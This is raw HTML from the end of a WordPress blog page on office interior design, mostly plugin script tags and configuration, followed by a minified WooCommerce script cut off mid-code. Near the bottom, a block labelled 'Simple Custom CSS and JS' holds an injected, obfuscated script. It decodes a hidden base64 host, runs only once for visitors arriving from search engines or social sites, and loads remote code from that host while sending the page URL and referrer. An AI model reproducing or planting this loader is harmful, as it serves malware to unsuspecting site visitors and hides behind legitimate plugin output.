<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/pagination.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_pagination-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-list.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-list-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-list-filter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-list-filter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/pricing-table.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_pricing-table-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/progress-bar.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_progress-bar-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/social-share.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_social-share-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/table.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_table-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/tabs.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_tabs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/timer.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_timer-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/toc.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_toc-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/toggle.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_toggle-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/twitter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_twitter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/user-profile.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_user-profile-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/video.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_video-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="tcm-frontend-js-js-extra">
/* <![CDATA[ */
var ThriveComments = {"current_user":{"photo_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","is_admin":false},"translations":{"isRequired":"Please enter a valid email address","author_name_required":"Please add your name before submitting the comment","comment_content_missing":"Please add your comment text in the field below","choose_avatar":"Choose an avatar","choose_avatar_button":"Select","settings_saved_success_toast":"Settings saved successfully.","settings_saved_fail_toast":"There seems to be a problem in changing the settings. Please, try again and if the error persists contact our support team.","options_saved_success_toast":"Option changed successfully.","options_saved_fail_toast":"There seems to be a problem in changing this option. Please, try again and if the error persists contact our support team.","comments_saved_error":"There was a problem in saving your comment. Please, try again!.","tcm_duplicate_comment_error":"Duplicate comment detected, it looks as though you've already said that!","tcm_get_comments_error":"The comments could not be retrieved","change_image":"Change image","choose_image":"Choose image","default_avatar":"Selected image: default placeholder","selected_image":"Selected image","comment_to_fast":"You are posting comments too quickly. Slow down.","link_copied":"Link copied to clipboard","conversion_leads_availabe":"Option available only if you have ","conversion_leads_installed":"installed","badge_default_title":"Badge title","badge_no_empty_name":"Badge name field can't be empty","badge_reaches_only_number":"Reaches input can only be a positive number and can't be empty.","badge_select_image":"Please select a badge image before saving","badge_same_settings":"You have already set a badge with the same conditions.","approved":"Approved","unapproved":"Unapproved","reply_needed":"Reply Needed","not_reply_needed":"No Reply Needed","spam":"spam","trash":"trash","entire_website":"Entire Website","reply_failed":"Failed to submit reply!","label_enabled":"Enabled","label_disabled":"Disabled","invalid_website_url":"Invalid website url","accept_privacy_checkbox":"Please accept the privacy checkbox","email_copied":"Email copied to clipboard","autolink_added":"Auto-Link added successfully!","autolink_changed":"Changes on Auto-Link were saved successfully!","autolink_error":"Error while creating Auto-Link!","copy_input":"Copied","tcb_prevent_insert_element":"You cannot add two Thrive Comments sections on the same page","comment_by":"Comment by","moderation_approved":"was approved","moderation_unapproved":"was unapproved","moderation_no_replied":"was marked as No Reply Needed","moderation_replied":"was replied","moderation_featured":"was marked as Featured comment","moderation_no_featured":"is no longer featured","moderation_delegate":"was delegated to","moderation_not_spam":"is not spam","moderation_spam":"was marked as spam","moderation_trash":"was marked as trash","moderation_restored":"was restored","approve_text":"Approve","unapprove_text":"Unapprove","feature_text":"Feature","stop_feature_text":"Stop Featuring","spam_text":"Mark as Spam","trash_text":"Mark as Trash","comment_sending":"Sending...","comment_pending":"Pending...","nr_votes":"Number of Votes","nr_comments":"Number of Comments","moderation_expand":"Expand","moderation_error":"Error encountered for the following action","edit":"Edit","delegate":"Delegate","reply":"Reply","no_reply_needed":"No Reply Needed","error":"Error","see_comment_reply":"Click here to see the reply.","see_comment_edit":"Click here to see the edited comment."},"nonce":"480cf7f8c0","routes":{"comments":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments","gravatar":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/gravatar","live_update":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/live_update","update_post_subscriber":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/update_post_subscriber","generate_nonce":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php"},"post":{"ID":2224,"post_author":"8415","post_date":"2023-08-03 17:00:28","post_title":"Unraveling office interior design strategies that go beyond aesthetics, focusing on employee engagement and cultivating a purposeful work environment that encourages collaboration, originality, and overall satisfaction","post_excerpt":"","post_status":"publish","comment_status":"open","post_name":"unraveling-office-interior-design-strategies-that-go-beyond-aesthetics-focusing-on-employee-engagement-and-cultivating-a-purposeful-work-environment-that-encourages-collaboration-originality-and-ov","to_ping":"","pinged":"","post_parent":0,"guid":"https:\/\/thetempleofdivinity.com\/?p=2224","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","featured_image":"","permalink":"https:\/\/thetempleofdivinity.com\/2023\/08\/03\/unraveling-office-interior-design-strategies-that-go-beyond-aesthetics-focusing-on-employee-engagement-and-cultivating-a-purposeful-work-environment-that-encourages-collaboration-originality-and-ov\/","ancestors":[],"post_category":[388],"tags_input":["office interior design"]},"related_posts":[{"post_id":2364,"post_title":"Renovation of Your Office without Breaking the Bank through Cost-Effective Design Strategy","guid":"https:\/\/thetempleofdivinity.com\/?p=2364","featured_image":""},{"post_id":2362,"post_title":"Embracing the limitless possibilities of office renovation and design by embracing bold and unique concepts that defy norms, exploring new frontiers to create an office space that stimulates creativity, nurtures innovation, and establishes new standards in workplace design","guid":"https:\/\/thetempleofdivinity.com\/?p=2362","featured_image":""},{"post_id":2358,"post_title":"Renovation of Your Office without Breaking the Bank using cost-effective design strategies","guid":"https:\/\/thetempleofdivinity.com\/?p=2358","featured_image":""},{"post_id":2356,"post_title":"We are embracing Modern Office Renovation Trends in Transforming Your Workplace with Style","guid":"https:\/\/thetempleofdivinity.com\/?p=2356","featured_image":""}],"const":{"toast_timeout":4000,"wp_content":"https:\/\/thetempleofdivinity.com\/wp-content\/","ajax_dash":["tcm_ajax_dash"],"site_url":"https:\/\/thetempleofdivinity.com","post_url":"https:\/\/thetempleofdivinity.com\/2023\/08\/03\/unraveling-office-interior-design-strategies-that-go-beyond-aesthetics-focusing-on-employee-engagement-and-cultivating-a-purposeful-work-environment-that-encourages-collaboration-originality-and-ov\/","moderation":{"approve":"approved","unapprove":"hold","spam":"spam","unspam":"unspam","trash":"trash","untrash":"untrash","unreplied":"tcm_unreplied","tcm_delegate":"tcm_delegate","tcm_featured":"tcm_featured","tcm_keyboard_tooltip":"tcm_display_keyboard_notification_tooltip","featured":1,"not_featured":0}},"settings":{"activate_comments":1,"comment_registration":"0","close_comments_for_old_posts":"0","close_comments_days_old":"14","comments_per_page":"50","page_comments":"0","is_dynamic":0,"comment_order":"asc","gravatar_active":1,"tcm_default_picture":"","powered_by":"","comment_date":"1","share_individual_comments":1,"comment_style_template":1,"lazy_load":1,"lazy_load_avatar":0,"tcm_labels_option":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_color_picker_value":"#03a9f4","tcm_notification_labels":{"email_subject":{"default":"New reply to your comment {comment_start}","text":"New reply to your comment {comment_start}"},"content_title":{"default":"A reply to your comment was posted on {site_title}","text":"A reply to your comment was posted on {site_title}"},"comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"replied_comment":{"default":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}","text":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}"},"unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"},"post_email_subject":{"default":"New comment posted on {source_page}","text":"New comment posted on {source_page}"},"post_content_title":{"default":"A new comment was posted on {site_title}","text":"A new comment was posted on {site_title}"},"post_comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"post_reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"post_signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"post_unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"post_unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"}},"tcm_keywords":"","tcm_live_update":0,"tcm_live_update_refresh_rate":20,"tcm_enable_social_signin":0,"tcm_show_url":1,"login_activation":0,"tcm_badges":"","tcm_badges_option":false,"tcm_badges_custom_images":"","tcm_voting_only_register":false,"tcm_conversion":"","tcm_roles":"","tcm_mod_administrator":"1","tcm_mod_editor":"1","tcm_mod_author":"1","tcm_mod_contributor":"0","tcm_mod_subscriber":"0","tcm_exclude_moderators":0,"tcm_vote_type":"no_vote","tcm_email_service":"","tcm_api_status":{"facebook":1,"google":1,"facebook_api":0,"google_api":0},"badges_to_moderators":1,"tcm_mark_upvoted":1,"comment_moderation":"0","comment_max_links":"2","moderation_keys":"","tcm_meta_tags":0,"tcm_moderators_notifications":1,"remember_me":0,"storing_consent":0,"comment_previously_approved":"1","disallowed_keys":""},"close_comments":"","sorting":{"sort_name":"oldest","sort_field":"comment_ID","order":1},"tcm_customize_labels":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_social_apis":{"facebook":[],"google":[]},"email_services":[],"tcm_accent_color":"#03a9f4","has_plugin_cache":"litespeed-cache","default_author_picture_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/js/frontend.min.js?ver=2.11.1" id="tcm-frontend-js-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2147483648","nonce":"467ab05d59"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.1.3" id="selectWoo-js"></script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1b9f67261dfd86ca7ee4f73bd9ee5d14 --><!-- end Simple Custom CSS and JS -->
<script type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":2224,"is_singular":true,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
		<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=3.11.1"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 10:47:54 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/woo.min.js?ver=3.13.1
body_size: 3329
content:
!function(){var t={50854:function(t){t.exports=t=>({added_to_cart:function(t,e,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"";if(!i||0===i.length)return;if("_blank"===i.attr("target")){const t=i.attr("href").replace(/\?.*/,"");window.open(t,"_blank")}const n=i.parent().find(".added_to_cart"),r=n.attr("style");if(n.length>0&&(void 0===r||!r.includes("--tve-view-cart-arrow-color"))){let t;n.css("border-width").includes("0px")||(t=n.css("border-left-color")),void 0===t&&(t=n.css("background-image").includes("none")?n.css("background-color"):"transparent"),void 0!==t&&n[0].style.setProperty("--tve-view-cart-arrow-color",t,"important")}setTimeout((()=>{i[0].style.setProperty("color","")}),1700)},adding_to_cart:(t,e,o)=>{void 0!==e&&e[0].style.setProperty("color","transparent","important")}})},17814:function(t,e,o){t.exports=(t,e)=>{const i=o(50854)(t),n=o(52001)(t,e),r=o(76714)(t,e),a=o(15627)(t,e);class s{static get ajaxButtonClassName(){return"ajax_add_to_cart"}static get wooButtonClassName(){return"add_to_cart_button"}static init(){if(tve_frontend_options.is_editor_page){if("product"===tve_frontend_options.post_type){const e=t(".product[id^=product-]:not(.thrive-woocommerce-product-editable)");e.length>0&&0===e.find("#tab-description").length&&TVE.main.$(".add-element").addClass("tve-disabled")}}else s.updateAddToCartButtons(),t(document.body).on("added_to_cart",i.added_to_cart).on("adding_to_cart",i.adding_to_cart),t(e.document).find(n.selector).each(((e,o)=>{new n(t(o))})),t(e.document).find(r.selector).each(((e,o)=>{new r(t(o))}))}static updateAddToCartButtons(){t('[data-dynamic-link="thrive_woo_link_shortcode"][data-shortcode-id="add_to_cart"]').each(((t,e)=>{e.classList.add(s.wooButtonClassName,s.ajaxButtonClassName),e.setAttribute("data-quantity",1),e.setAttribute("data-product_id",s.getPostIdFromElement(e))}))}static getPostIdFromElement(t){let e=tve_frontend_options.post_id;const o=t.closest(".post-wrapper");if(o){const t=o.getAttribute("class").match(/post-(\d+)/);t&&2===t.length&&(e=t[1])}return e}}return{Main:s,Shop:r,MiniCart:n,ProductCategories:a,AbstractWoo:o(42123)(t)}}},42123:function(t){t.exports=t=>{class e{static get selector(){return""}static get imageWidthVar(){return"--tve-woo-image-size"}static get defaultProductsSelector(){return".products"}static getProductsSectionSelector(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return`${t?`.${t}`:""}${e.defaultProductsSelector}`}constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;this.$template=e&&e.length?e:t(this.constructor.selector)}getProductsSection(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this.$template.find(e.getProductsSectionSelector(t))}loading(){let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.$template.toggleClass("tve-loader-square",t)}getData(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",o=`data-${t}`;e&&(o=`data-${e}-${t}`);const i=this.$template.attr(o);return void 0===i?this.constructor.defaultAttr(t):i}setData(t,e){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",i=`data-${t}`;return o&&(i=`data-${o}-${t}`),this.$template.attr(i,e),this}static defaultAttr(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";const e={"align-items":"left",columns:4,limit:8,orderby:"date",order:"desc",ids:"",category:"",cat_operator:"in",taxonomy:"",terms:"",terms_operator:"in",tag:"",tag_operator:"in"};return t?e[t]:e}}return e}},52001:function(t){t.exports=(t,e)=>{class o{constructor(t){this.$cart=t,o.isEditorPage()&&this.initSelectors(),this.initEvents()}static get selector(){return".tcb-woo-mini-cart"}static get animationPosition(){return"-1000px"}get dataSelector(){let t=this.getAttr("css");return void 0===t&&(t=TVE.CSS_Rule_Cache.uniq_id(this.$cart)),`[data-css="${t}"]`}static isEditorPage(){return e.tve_frontend_options.is_editor_page}get $content(){if(!this.$cart.data("content")){const e=t('<div class="tcb-woo-mini-cart-content woocommerce"></div>');let i=this.getAttr("css");void 0===i&&o.isEditorPage()&&(i=TVE.CSS_Rule_Cache.uniq_id(this.$cart)),e.attr("data-css",i),this.$cart.find(o.isEditorPage()?".tcb-woo-mini-cart-items":".widget_shopping_cart_content").addClass("widget_shopping_cart_content").appendTo(e),o.isEditorPage()?t('<div class="tcb-woo-mini-cart-no-products">'+TVE.inner_$("#tve-woocommerce-mini-cart-no-products").html()+"</div>").appendTo(e):o.toggleEmptyCartClass(e),this.addCloseIcon(e),this.$cartContentWrapper=e.wrap('<div class="tcb-woo-mini-cart-content-wrapper"></div>').parent(),this.$cartContentWrapper.data("source",this.$cart).appendTo(this.$cart.closest("body")),this.refreshContentSelector(),this.$cart.data("content",this.$cartContentWrapper)}return this.$cart.data("content")}static defaultAttr(t){const e={trigger:"click",direction:"under",text:"Cart"};return 